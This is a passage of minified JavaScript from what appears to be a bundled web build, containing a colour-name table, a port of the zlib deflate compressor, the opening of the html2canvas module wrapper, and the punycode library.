,mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},f.colorNameToHex=function(n){return(n=n.toLowerCase(),typeof this._colorsTable[n]!="undefined")?this._colorsTable[n]:!1},e=function(){function n(){function t(t){for(var u=n.dyn_tree,l=n.stat_desc.static_tree,y=n.stat_desc.extra_bits,a=n.stat_desc.extra_base,e=n.stat_desc.max_length,o,r,f,s,c,h=0,i=0;i<=v;i++)t.bl_count[i]=0;for(u[t.heap[t.heap_max]*2+1]=0,o=t.heap_max+1;o<vt;o++)(r=t.heap[o],i=u[u[r*2+1]*2+1]+1,i>e&&(i=e,h++),u[r*2+1]=i,r>n.max_code)||(t.bl_count[i]++,s=0,r>=a&&(s=y[r-a]),c=u[r*2],t.opt_len+=c*(i+s),l&&(t.static_len+=c*(l[r*2+1]+s)));if(h!==0){do{for(i=e-1;t.bl_count[i]===0;)i--;t.bl_count[i]--;t.bl_count[i+1]+=2;t.bl_count[e]--;h-=2}while(h>0);for(i=e;i!==0;i--)for(r=t.bl_count[i];r!==0;)(f=t.heap[--o],f>n.max_code)||(u[f*2+1]!=i&&(t.opt_len+=(i-u[f*2+1])*u[f*2],u[f*2+1]=i),r--)}}function i(n,t){var i=0;do i|=n&1,n>>>=1,i<<=1;while(--t>0);return i>>>1}function r(n,t,r){for(var o=[],s=0,f,e,u=1;u<=v;u++)o[u]=s=s+r[u-1]<<1;for(f=0;f<=t;f++)(e=n[f*2+1],e!==0)&&(n[f*2]=i(o[e]++,e))}var n=this;n.build_tree=function(i){var f=n.dyn_tree,h=n.stat_desc.static_tree,c=n.stat_desc.elems,u,o,s=-1,e;for(i.heap_len=0,i.heap_max=vt,u=0;u<c;u++)f[u*2]!==0?(i.heap[++i.heap_len]=s=u,i.depth[u]=0):f[u*2+1]=0;while(i.heap_len<2)e=i.heap[++i.heap_len]=s<2?++s:0,f[e*2]=1,i.depth[e]=0,i.opt_len--,h&&(i.static_len-=h[e*2+1]);for(n.max_code=s,u=Math.floor(i.heap_len/2);u>=1;u--)i.pqdownheap(f,u);e=c;do u=i.heap[1],i.heap[1]=i.heap[i.heap_len--],i.pqdownheap(f,1),o=i.heap[1],i.heap[--i.heap_max]=u,i.heap[--i.heap_max]=o,f[e*2]=f[u*2]+f[o*2],i.depth[e]=Math.max(i.depth[u],i.depth[o])+1,f[u*2+1]=f[o*2+1]=e,i.heap[1]=e++,i.pqdownheap(f,1);while(i.heap_len>=2);i.heap[--i.heap_max]=i.heap[1];t(i);r(f,n.max_code,i.bl_count)}}function i(n,t,i,r,u){var f=this;f.static_tree=n;f.extra_bits=t;f.extra_base=i;f.elems=r;f.max_length=u}function h(n,t,i,r,u){var f=this;f.good_length=n;f.max_lazy=t;f.nice_length=i;f.max_chain=r;f.func=u}function ii(n,t,i,r){var u=n[t*2],f=n[i*2];return u<f||u==f&&r[t]<=r[i]}function li(){function ff(){var n;for(yu=2*li,vi[ar-1]=0,n=0;n<ar-1;n++)vi[n]=0;ru=s[pi].max_lazy;su=s[pi].good_length;hu=s[pi].nice_length;ou=s[pi].max_chain;h=0;ur=0;ri=0;yi=nr=t-1;vr=0;dt=0}function wu(){for(var n=0;n<ot;n++)or[n*2]=0;for(n=0;n<ft;n++)sr[n*2]=0;for(n=0;n<et;n++)wi[n*2]=0;or[y*2]=1;vt.opt_len=vt.static_len=0;tr=au=0}function ef(){kr.dyn_tree=or;kr.stat_desc=i.static_l_desc;dr.dyn_tree=sr;dr.stat_desc=i.static_d_desc;cu.dyn_tree=wi;cu.stat_desc=i.static_bl_desc;gi=0;bi=0;nu=8;wu()}function bu(n,t){var o,s=-1,i,r=n[1],u=0,f=7,e=4;for(r===0&&(f=138,e=3),n[(t+1)*2+1]=65535,o=0;o<=t;o++){if(i=r,r=n[(o+1)*2+1],++u<f&&i==r)continue;else u<e?wi[i*2]+=u:i!==0?(i!=s&&wi[i*2]++,wi[yt*2]++):u<=10?wi[pt*2]++:wi[wt*2]++;u=0;s=i;r===0?(f=138,e=3):i==r?(f=6,e=3):(f=7,e=4)}}function sf(){var t;for(bu(or,kr.max_code),bu(sr,dr.max_code),cu.build_tree(vt),t=et-1;t>=3;t--)if(wi[n.bl_order[t]*2+1]!==0)break;return vt.opt_len+=3*(t+1)+5+5+4,t}function pr(n){vt.pending_buf[vt.pending++]=n}function tu(n){pr(n&255);pr(n>>>8&255)}function hf(n){pr(n>>8&255);pr(n&255)}function ki(n,t){var i,r=t;bi>st-r?(i=n,gi|=i<<bi&65535,tu(gi),gi=i>>>st-bi,bi+=r-st):(gi|=n<<bi&65535,bi+=r)}function ir(n,t){var i=n*2;ki(t[i]&65535,t[i+1]&65535)}function ku(n,t){var o,s=-1,r,u=n[1],i=0,f=7,e=4;for(u===0&&(f=138,e=3),o=0;o<=t;o++){if(r=u,u=n[(o+1)*2+1],++i<f&&r==u)continue;else if(i<e){do ir(r,wi);while(--i!=0)}else r!==0?(r!=s&&(ir(r,wi),i--),ir(yt,wi),ki(i-3,2)):i<=10?(ir(pt,wi),ki(i-3,3)):(ir(wt,wi),ki(i-11,7));i=0;s=r;u===0?(f=138,e=3):r==u?(f=6,e=3):(f=7,e=4)}}function cf(t,i,r){var u;for(ki(t-257,5),ki(i-1,5),ki(r-4,4),u=0;u<r;u++)ki(wi[n.bl_order[u]*2+1],3);ku(or,t-1);ku(sr,i-1)}function du(){bi==16?(tu(gi),gi=0,bi=0):bi>=8&&(pr(gi&255),gi>>>=8,bi-=8)}function lf(){ki(at<<1,3);ir(y,i.static_ltree);du();1+nu+10-bi<9&&(ki(at<<1,3),ir(y,i.static_ltree),du());nu=7}function iu(t,i){var u,f,r;if(vt.pending_buf[gr+tr*2]=t>>>8&255,vt.pending_buf[gr+tr*2+1]=t&255,vt.pending_buf[lu+tr]=i&255,tr++,t===0?or[i*2]++:(au++,t--,or[(n._length_code[i]+b+1)*2]++,sr[n.d_code(t)*2]++),(tr&8191)==0&&pi>2){for(u=tr*8,f=h-ur,r=0;r<ft;r++)u+=sr[r*2]*(5+n.extra_dbits[r]);if(u>>>=3,au<Math.floor(tr/2)&&u<Math.floor(f/2))return!0}return tr==yr-1}function gu(t,i){var u,e,o=0,r,f;if(tr!==0)do u=vt.pending_buf[gr+o*2]<<8&65280|vt.pending_buf[gr+o*2+1]&255,e=vt.pending_buf[lu+o]&255,o++,u===0?ir(e,t):(r=n._length_code[e],ir(r+b+1,t),f=n.extra_lbits[r],f!==0&&(e-=n.base_length[r],ki(e,f)),u--,r=n.d_code(u),ir(r,i),f=n.extra_dbits[r],f!==0&&(u-=n.base_dist[r],ki(u,f)));while(o<tr);ir(y,t);nu=t[y*2+1]}function nf(){bi>8?tu(gi):bi>0&&pr(gi&255);gi=0;bi=0}function af(n,t,i){nf();nu=8;i&&(tu(t),tu(~t));vt.pending_buf.set(v.subarray(n,n+t),vt.pending);vt.pending+=t}function tf(n,t,i){ki((hi<<1)+(i?1:0),3);af(n,t,!0)}function vf(n,t,r){var u,f,e=0;pi>0?(kr.build_tree(vt),dr.build_tree(vt),e=sf(),u=vt.opt_len+3+7>>>3,f=vt.static_len+3+7>>>3,f<=u&&(u=f)):u=f=t+5;t+4<=u&&n!=-1?tf(n,t,r):f==u?(ki((at<<1)+(r?1:0),3),gu(i.static_ltree,i.static_dtree)):(ki((ci<<1)+(r?1:0),3),cf(kr.max_code+1,dr.max_code+1,e+1),gu(or,sr));wu();r&&nf()}function hr(n){vf(ur>=0?ur:-1,h-ur,n);ur=h;ai.flush_pending()}function vu(){var n,r,f,i;do{if(i=yu-ri-h,i===0&&h===0&&ri===0)i=li;else if(i==-1)i--;else if(h>=li+li-u){v.set(v.subarray(li,li+li),0);wr-=li;h-=li;ur-=li;n=ar;f=n;do r=vi[--f]&65535,vi[f]=r>=li?r-li:0;while(--n!=0);n=li;f=n;do r=rr[--f]&65535,rr[f]=r>=li?r-li:0;while(--n!=0);i+=li}if(ai.avail_in===0)return;n=ai.read_buf(v,h+ri,i);ri+=n;ri>=t&&(dt=v[h]&255,dt=(dt<<er^v[h+1]&255)&fr)}while(ri<u&&ai.avail_in!==0)}function yf(n){var i=65535,t;for(i>uu-5&&(i=uu-5);;){if(ri<=1){if(vu(),ri===0&&n==l)return f;if(ri===0)break}if((h+=ri,ri=0,t=ur+i,(h===0||h>=t)&&(ri=h-t,h=t,hr(!1),ai.avail_out===0))||h-ur>=li-u&&(hr(!1),ai.avail_out===0))return f}return(hr(n==r),ai.avail_out===0)?n==r?p:f:n==r?it:tt}function rf(n){var s=ou,t=h,i,f,r=nr,a=h>li-u?h-(li-u):0,e=hu,y=cr,o=h+ut,c=v[t+r-1],l=v[t+r];nr>=su&&(s>>=2);e>ri&&(e=ri);do if(i=n,v[i+r]==l&&v[i+r-1]==c&&v[i]==v[t]&&v[++i]==v[t+1]){t+=2;i++;do;while(v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&v[++t]==v[++i]&&t<o);if(f=ut-(o-t),t=o-ut,f>r){if(wr=n,r=f,f>=e)break;c=v[t+r-1];l=v[t+r]}}while((n=rr[n&y]&65535)>a&&--s!=0);return r<=ri?r:ri}function pf(n){for(var i=0,e;;){if(ri<u){if(vu(),ri<u&&n==l)return f;if(ri===0)break}if(ri>=t&&(dt=(dt<<er^v[h+(t-1)]&255)&fr,i=vi[dt]&65535,rr[h&cr]=vi[dt],vi[dt]=h),i!==0&&(h-i&65535)<=li-u&&br!=k&&(yi=rf(i)),yi>=t)if(e=iu(h-wr,yi-t),ri-=yi,yi<=ru&&ri>=t){yi--;do h++,dt=(dt<<er^v[h+(t-1)]&255)&fr,i=vi[dt]&65535,rr[h&cr]=vi[dt],vi[dt]=h;while(--yi!=0);h++}else h+=yi,yi=0,dt=v[h]&255,dt=(dt<<er^v[h+1]&255)&fr;else e=iu(0,v[h]&255),ri--,h++;if(e&&(hr(!1),ai.avail_out===0))return f}return(hr(n==r),ai.avail_out===0)?n==r?p:f:n==r?it:tt}function wf(n){for(var i=0,e,o;;){if(ri<u){if(vu(),ri<u&&n==l)return f;if(ri===0)break}if(ri>=t&&(dt=(dt<<er^v[h+(t-1)]&255)&fr,i=vi[dt]&65535,rr[h&cr]=vi[dt],vi[dt]=h),nr=yi,pu=wr,yi=t-1,i!==0&&nr<ru&&(h-i&65535)<=li-u&&(br!=k&&(yi=rf(i)),yi<=5&&(br==ui||yi==t&&h-wr>4096)&&(yi=t-1)),nr>=t&&yi<=nr){o=h+ri-t;e=iu(h-1-pu,nr-t);ri-=nr-1;nr-=2;do++h<=o&&(dt=(dt<<er^v[h+(t-1)]&255)&fr,i=vi[dt]&65535,rr[h&cr]=vi[dt],vi[dt]=h);while(--nr!=0);if(vr=0,yi=t-1,h++,e&&(hr(!1),ai.avail_out===0))return f}else if(vr!==0){if(e=iu(0,v[h-1]&255),e&&hr(!1),h++,ri--,ai.avail_out===0)return f}else vr=1,h++,ri--}return(vr!==0&&(e=iu(0,v[h-1]&255),vr=0),hr(n==r),ai.avail_out===0)?n==r?p:f:n==r?it:tt}function bf(n){return n.total_in=n.total_out=0,n.msg=null,vt.pending=0,vt.pending_out=0,di=rt,lr=l,ef(),ff(),e}var vt=this,ai,di,uu,uf,lr,li,fu,cr,v,yu,rr,vi,dt,ar,eu,fr,er,ur,yi,pu,vr,h,wr,ri,nr,ou,ru,pi,br,su,hu,or,sr,wi,kr=new n,dr=new n,cu=new n,lu,yr,tr,gr,au,nu,gi,bi;vt.depth=[];vt.bl_count=[];vt.heap=[];or=[];sr=[];wi=[];vt.pqdownheap=function(n,t){for(var r=vt.heap,u=r[t],i=t<<1;i<=vt.heap_len;){if(i<vt.heap_len&&ii(n,r[i+1],r[i],vt.depth)&&i++,ii(n,u,r[i],vt.depth))break;r[t]=r[i];t=i;i<<=1}r[t]=u};vt.deflateInit=function(n,i,r,u,f,e){return(u||(u=lt),f||(f=ni),e||(e=fi),n.msg=null,i==ht&&(i=6),f<1||f>gt||u!=lt||r<9||r>15||i<0||i>9||e<0||e>k)?o:(n.dstate=vt,fu=r,li=1<<fu,cr=li-1,eu=f+7,ar=1<<eu,fr=ar-1,er=Math.floor((eu+t-1)/t),v=new Uint8Array(li*2),rr=[],vi=[],yr=1<<f+6,vt.pending_buf=new Uint8Array(yr*4),uu=yr*4,gr=Math.floor(yr/2),lu=3*yr,pi=i,br=e,uf=u&255,bf(n))};vt.deflateEnd=function(){return di!=ct&&di!=rt&&di!=w?o:(vt.pending_buf=null,vi=null,rr=null,v=null,vt.dstate=null,di==rt?oi:e)};vt.deflateParams=function(n,t,i){var r=e;return(t==ht&&(t=6),t<0||t>9||i<0||i>k)?o:(s[pi].func!=s[t].func&&n.total_in!==0&&(r=n.deflate(bt)),pi!=t&&(pi=t,ru=s[pi].max_lazy,su=s[pi].good_length,hu=s[pi].nice_length,ou=s[pi].max_chain),br=i,r)};vt.deflateSetDictionary=function(n,i,r){var f=r,s,c=0;if(!i||di!=ct)return o;if(f<t)return e;for(f>li-u&&(f=li-u,c=r-f),v.set(i.subarray(c,c+f),0),h=f,ur=f,dt=v[0]&255,dt=(dt<<er^v[1]&255)&fr,s=0;s<=f-t;s++)dt=(dt<<er^v[s+(t-1)]&255)&fr,rr[s&cr]=vi[dt],vi[dt]=s;return e};vt.deflate=function(n,t){var v,u,y,b,i;if(t>r||t<0)return o;if(!n.next_out||!n.next_in&&n.avail_in!==0||di==w&&t!=r)return n.msg=nt[d-o],o;if(n.avail_out===0)return n.msg=nt[d-a],a;if(ai=n,b=lr,lr=t,di==ct&&(u=lt+(fu-8<<4)<<8,y=(pi-1&255)>>1,y>3&&(y=3),u|=y<<6,h!==0&&(u|=si),u+=31-u%31,di=rt,hf(u)),vt.pending!==0){if(ai.flush_pending(),ai.avail_out===0)return lr=-1,e}else if(ai.avail_in===0&&t<=b&&t!=r)return ai.msg=nt[d-a],a;if(di==w&&ai.avail_in!==0)return n.msg=nt[d-a],a;if(ai.avail_in!==0||ri!==0||t!=l&&di!=w){i=-1;switch(s[pi].func){case ti:i=yf(t);break;case g:i=pf(t);break;case c:i=wf(t)}if((i==p||i==it)&&(di=w),i==f||i==p)return ai.avail_out===0&&(lr=-1),e;if(i==tt){if(t==bt)lf();else if(tf(0,0,!1),t==ei)for(v=0;v<ar;v++)vi[v]=0;if(ai.flush_pending(),ai.avail_out===0)return lr=-1,e}}return t!=r?e:kt}}function ri(){var n=this;n.next_in_index=0;n.next_out_index=0;n.avail_in=0;n.total_in=0;n.avail_out=0;n.total_out=0}var v=15,ft=30,et=19,b=256,ot=b+1+29,vt=2*ot+1,y=256,yt=16,pt=17,wt=18,st=16,ht=-1,ui=1,k=2,fi=0,l=0,bt=1,ei=3,r=4,e=0,kt=1,d=2,o=-2,oi=-3,a=-5,dt=[0,1,2,3,4,4,5,5,6,6,6,6,7,7,7,7,8,8,8,8,8,8,8,8,9,9,9,9,9,9,9,9,10,10,10,10,10,10,10,10,10,10,10,10,10,10,10,10,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,11,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,12,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,13,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,14,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,0,0,16,17,18,18,19,19,20,20,20,20,21,21,21,21,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29,29],gt,ni;n._length_code=[0,1,2,3,4,5,6,7,8,8,9,9,10,10,11,11,12,12,12,12,13,13,13,13,14,14,14,14,15,15,15,15,16,16,16,16,16,16,16,16,17,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,25,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,27,28];n.base_length=[0,1,2,3,4,5,6,7,8,10,12,14,16,20,24,28,32,40,48,56,64,80,96,112,128,160,192,224,0];n.base_dist=[0,1,2,3,4,6,8,12,16,24,32,48,64,96,128,192,256,384,512,768,1024,1536,2048,3072,4096,6144,8192,12288,16384,24576];n.d_code=function(n){return n<256?dt[n]:dt[256+(n>>>7)]};n.extra_lbits=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0];n.extra_dbits=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13];n.extra_blbits=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7];n.bl_order=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];i.static_ltree=[12,8,140,8,76,8,204,8,44,8,172,8,108,8,236,8,28,8,156,8,92,8,220,8,60,8,188,8,124,8,252,8,2,8,130,8,66,8,194,8,34,8,162,8,98,8,226,8,18,8,146,8,82,8,210,8,50,8,178,8,114,8,242,8,10,8,138,8,74,8,202,8,42,8,170,8,106,8,234,8,26,8,154,8,90,8,218,8,58,8,186,8,122,8,250,8,6,8,134,8,70,8,198,8,38,8,166,8,102,8,230,8,22,8,150,8,86,8,214,8,54,8,182,8,118,8,246,8,14,8,142,8,78,8,206,8,46,8,174,8,110,8,238,8,30,8,158,8,94,8,222,8,62,8,190,8,126,8,254,8,1,8,129,8,65,8,193,8,33,8,161,8,97,8,225,8,17,8,145,8,81,8,209,8,49,8,177,8,113,8,241,8,9,8,137,8,73,8,201,8,41,8,169,8,105,8,233,8,25,8,153,8,89,8,217,8,57,8,185,8,121,8,249,8,5,8,133,8,69,8,197,8,37,8,165,8,101,8,229,8,21,8,149,8,85,8,213,8,53,8,181,8,117,8,245,8,13,8,141,8,77,8,205,8,45,8,173,8,109,8,237,8,29,8,157,8,93,8,221,8,61,8,189,8,125,8,253,8,19,9,275,9,147,9,403,9,83,9,339,9,211,9,467,9,51,9,307,9,179,9,435,9,115,9,371,9,243,9,499,9,11,9,267,9,139,9,395,9,75,9,331,9,203,9,459,9,43,9,299,9,171,9,427,9,107,9,363,9,235,9,491,9,27,9,283,9,155,9,411,9,91,9,347,9,219,9,475,9,59,9,315,9,187,9,443,9,123,9,379,9,251,9,507,9,7,9,263,9,135,9,391,9,71,9,327,9,199,9,455,9,39,9,295,9,167,9,423,9,103,9,359,9,231,9,487,9,23,9,279,9,151,9,407,9,87,9,343,9,215,9,471,9,55,9,311,9,183,9,439,9,119,9,375,9,247,9,503,9,15,9,271,9,143,9,399,9,79,9,335,9,207,9,463,9,47,9,303,9,175,9,431,9,111,9,367,9,239,9,495,9,31,9,287,9,159,9,415,9,95,9,351,9,223,9,479,9,63,9,319,9,191,9,447,9,127,9,383,9,255,9,511,9,0,7,64,7,32,7,96,7,16,7,80,7,48,7,112,7,8,7,72,7,40,7,104,7,24,7,88,7,56,7,120,7,4,7,68,7,36,7,100,7,20,7,84,7,52,7,116,7,3,8,131,8,67,8,195,8,35,8,163,8,99,8,227,8];i.static_dtree=[0,5,16,5,8,5,24,5,4,5,20,5,12,5,28,5,2,5,18,5,10,5,26,5,6,5,22,5,14,5,30,5,1,5,17,5,9,5,25,5,5,5,21,5,13,5,29,5,3,5,19,5,11,5,27,5,7,5,23,5];i.static_l_desc=new i(i.static_ltree,n.extra_lbits,b+1,ot,v);i.static_d_desc=new i(i.static_dtree,n.extra_dbits,0,ft,v);i.static_bl_desc=new i(null,n.extra_blbits,0,et,7);gt=9;ni=8;var ti=0,g=1,c=2,s=[new h(0,0,0,0,ti),new h(4,4,8,4,g),new h(4,5,16,8,g),new h(4,6,32,32,g),new h(4,4,16,16,c),new h(8,16,32,32,c),new h(8,16,128,128,c),new h(8,32,128,256,c),new h(32,128,258,1024,c),new h(32,258,258,4096,c)],nt=["need dictionary","stream end","","","stream error","data error","","buffer error","",""],f=0,tt=1,p=2,it=3,si=32,ct=42,rt=113,w=666,lt=8,hi=0,at=1,ci=2,t=3,ut=258,u=ut+t+1;return ri.prototype={deflateInit:function(n,t){var i=this;return i.dstate=new li,t||(t=v),i.dstate.deflateInit(i,n,t)},deflate:function(n){var t=this;return t.dstate?t.dstate.deflate(t,n):o},deflateEnd:function(){var n=this,t;return n.dstate?(t=n.dstate.deflateEnd(),n.dstate=null,t):o},deflateParams:function(n,t){var i=this;return i.dstate?i.dstate.deflateParams(i,n,t):o},deflateSetDictionary:function(n,t){var i=this;return i.dstate?i.dstate.deflateSetDictionary(i,n,t):o},read_buf:function(n,t,i){var u=this,r=u.avail_in;return(r>i&&(r=i),r===0)?0:(u.avail_in-=r,n.set(u.next_in.subarray(u.next_in_index,u.next_in_index+r),t),u.next_in_index+=r,u.total_in+=r,r)},flush_pending:function(){var n=this,t=n.dstate.pending;(t>n.avail_out&&(t=n.avail_out),t!==0)&&(n.next_out.set(n.dstate.pending_buf.subarray(n.dstate.pending_out,n.dstate.pending_out+t),n.next_out_index),n.next_out_index+=t,n.dstate.pending_out+=t,n.total_out+=t,n.avail_out-=t,n.dstate.pending-=t,n.dstate.pending===0&&(n.dstate.pending_out=0))}},function(n){var f=this,t=new ri,i=512,o=l,u=new Uint8Array(i);typeof n=="undefined"&&(n=ht);t.deflateInit(n);t.next_out=u;f.append=function(n,r){var h,f=[],c=0,l=0,a=0,s;if(n.length){t.next_in_index=0;t.next_in=n;t.avail_in=n.length;do{if(t.next_out_index=0,t.avail_out=i,h=t.deflate(o),h!=e)throw"deflating: "+t.msg;t.next_out_index&&(t.next_out_index==i?f.push(new Uint8Array(u)):f.push(new Uint8Array(u.subarray(0,t.next_out_index))));a+=t.next_out_index;r&&t.next_in_index>0&&t.next_in_index!=c&&(r(t.next_in_index),c=t.next_in_index)}while(t.avail_in>0||t.avail_out===0);return s=new Uint8Array(a),f.forEach(function(n){s.set(n,l);l+=n.length}),s}};f.flush=function(){var n,o=[],s=0,h=0,f;do{if(t.next_out_index=0,t.avail_out=i,n=t.deflate(r),n!=kt&&n!=e)throw"deflating: "+t.msg;i-t.avail_out>0&&o.push(new Uint8Array(u.subarray(0,t.next_out_index)));h+=t.next_out_index}while(t.avail_in>0||t.avail_out===0);return t.deflateEnd(),f=new Uint8Array(h),o.forEach(function(n){f.set(n,s);s+=n.length}),f}}}(undefined),!function(n){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=n();else if("function"==typeof define&&define.amd)define([],n);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self);t.html2canvas=n()}}(function(){var n;return function t(n,i,r){function u(f,o){var h,c,s;if(!i[f]){if(!n[f]){if(h=typeof require=="function"&&require,!o&&h)return h(f,!0);if(e)return e(f,!0);c=new Error("Cannot find module '"+f+"'");throw c.code="MODULE_NOT_FOUND",c;}s=i[f]={exports:{}};n[f][0].call(s.exports,function(t){var i=n[f][1][t];return u(i?i:t)},s,s.exports,t,n,i,r)}return i[f].exports}for(var e=typeof require=="function"&&require,f=0;f<r.length;f++)u(r[f]);return u}({1:[function(t,i,r){(function(t){
/*! http://mths.be/punycode v1.2.4 by @mathias */
(function(u){function s(n){throw RangeError(vt[n]);}function nt(n,t){for(var i=n.length;i--;)n[i]=t(n[i]);return n}function tt(n,t){return nt(n.split(at),t).join(".")}function it(n){for(var r=[],i=0,f=n.length,t,u;i<f;)t=n.charCodeAt(i++),t>=55296&&t<=56319&&i<f?(u=n.charCodeAt(i++),(u&64512)==56320?r.push(((t&1023)<<10)+(u&1023)+65536):(r.push(t),i--)):r.push(t);return r}function rt(n){return nt(n,function(n){var t="";return n>65535&&(n-=65536,t+=a(n>>>10&1023|55296),n=56320|n&1023),t+a(n)}).join("")}function yt(n){return n-48<10?n-22:n-65<26?n-65:n-97<26?n-97:f}function ut(n,t){return n+22+75*(n<26)-((t!=0)<<5)}function ft(n,t,i){var r=0;for(n=i?e(n/ht):n>>1,n+=e(n/t);n>w*l>>1;r+=f)n=e(n/w);return e(r+(w+1)*n/(n+st))}function et(n){var v=[],ut=n.length,r,t=0,b=d,y=k,i,u,w,nt,o,c,a,tt,it;for(i=n.lastIndexOf(g),i<0&&(i=0),u=0;u<i;++u)n.charCodeAt(u)>=128&&s("not-basic"),v.push(n.charCodeAt(u));for(w=i>0?i+1:0;w<ut;){for(nt=t,o=1,c=f;;c+=f){if(w>=ut&&s("invalid-input"),a=yt(n.charCodeAt(w++)),(a>=f||a>e((h-t)/o))&&s("overflow"),t+=a*o,tt=c<=y?p:c>=y+l?l:c-y,a<tt)break;it=f-tt;o>e(h/it)&&s("overflow");o*=it}r=v.length+1;y=ft(t-nt,r,nt==0);e(t/r)>h-b&&s("overflow");b+=e(t/r);t%=r;v.splice(t++,0,b)}return rt(v)}function ot(n){var r,u,v,et,y,t,o,w,b,nt,i,c=[],tt,rt,ot,st;for(n=it(n),tt=n.length,r=d,u=0,y=k,t=0;t<tt;++t)i=n[t],i<128&&c.push(a(i));for(v=et=c.length,et&&c.push(g);v<tt;){for(o=h,t=0;t<tt;++t)i=n[t],i>=r&&i<o&&(o=i);for(rt=v+1,o-r>e((h-u)/rt)&&s("overflow"),u+=(o-r)*rt,r=o,t=0;t<tt;++t)if(i=n[t],i<r&&++u>h&&s("overflow"),i==r){for(w=u,b=f;;b+=f){if(nt=b<=y?p:b>=y+l?l:b-y,w<nt)break;st=w-nt;ot=f-nt;c.push(a(ut(nt+st%ot,0)));w=e(st/ot)}c.push(a(ut(w,0)));y=ft(u,rt,v==et);u=0;++v}++u;++r}return c.join("")}function pt(n){return tt(n,function(n){return ct.test(n)?et(n.slice(4).toLowerCase()):n})}function wt(n){return tt(n,function(n){return lt.test(n)?"xn--"+ot(n):n})}var v=typeof r=="object"&&r,b=typeof i=="object"&&i&&i.exports==v&&i,c=typeof t=="object"&&t;(c.global===c||c.window===c)&&(u=c);var o,h=2147483647,f=36,p=1,l=26,st=38,ht=700,k=72,d=128,g="-",ct=/^xn--/,lt=/[^ -~]/,at=/\x2E|\u3002|\uFF0E|\uFF61/g,vt={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},w=f-p,e=Math.floor,a=String.fromCharCode,y;if(o={version:"1.2.4",ucs2:{decode:it,encode:rt},decode:et,encode:ot,toASCII:wt,toUnicode:pt},typeof n=="function"&&typeof n.amd=="object"&&n.amd)n("punycode",function(){return o});else if(v&&!v.nodeType)if(b)b.exports=o;else for(y in o)o.hasOwnProperty(y)&&(v[y]=o[y]);else u.punycode=o})(this)}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof 